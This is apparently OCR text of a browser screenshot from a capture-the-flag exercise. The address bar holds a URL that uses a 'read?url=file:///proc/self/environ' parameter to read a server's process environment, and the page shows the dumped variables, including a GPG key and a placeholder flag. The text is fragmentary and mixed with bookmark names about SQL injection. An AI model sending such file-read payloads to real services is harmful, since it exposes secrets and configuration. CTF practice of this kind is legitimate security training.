 node4.anna.nssctf.cn:28342/read?url=file:///proc/self/environ
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
HOSTNAME=41c2234ddf4e4f51PYTHON_VERSION=3.8.16PWD=/appPYTHON_SETUPTOOLS_VERSION=57.5.0HOME=/home/ctfLANG=C.UTF-
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568FLAG=not_flagFLASK_APP=app.pySHLVL=1PYTHON_PIP_VERSION=22.0.4PYTHON_GET_PIP_SHA256=394be00f13fa1b9aaa47
//github.com/pypa/get-pip/raw/d5cb0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-pip.pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/binFLASK_ENV=production_=/usr/local/bin/python